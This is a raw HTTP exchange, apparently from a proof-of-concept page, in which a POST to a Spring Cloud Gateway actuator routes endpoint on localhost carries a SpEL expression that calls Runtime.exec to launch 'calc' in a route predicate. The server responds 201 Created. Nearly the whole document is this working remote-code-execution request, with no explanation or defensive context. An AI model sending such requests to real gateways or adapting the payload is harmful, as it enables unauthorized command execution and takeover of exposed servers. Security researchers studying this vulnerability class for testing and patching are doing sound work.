 POST /actuator/gateway/routes/apiaddreqhea HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 316

{
    "id": "tests",
    "predicate": [{
        "name": "Path",
        "args": {
            "_genkey_0": "#{T(java.lang.Runtime).getRuntime().exec('calc')}"
        }
    }],
    "filters": [{
        "name": "AddResponseHeader",
        "args": {
            "name":"addHeaders",
            "value": "tests"
        }
    }],
    "uri": "http://localhost:9091",
    "order": 0
}
HTTP/1.1 201 Created
Location: /routes/apiaddreqhea
content-length: 0
connection: close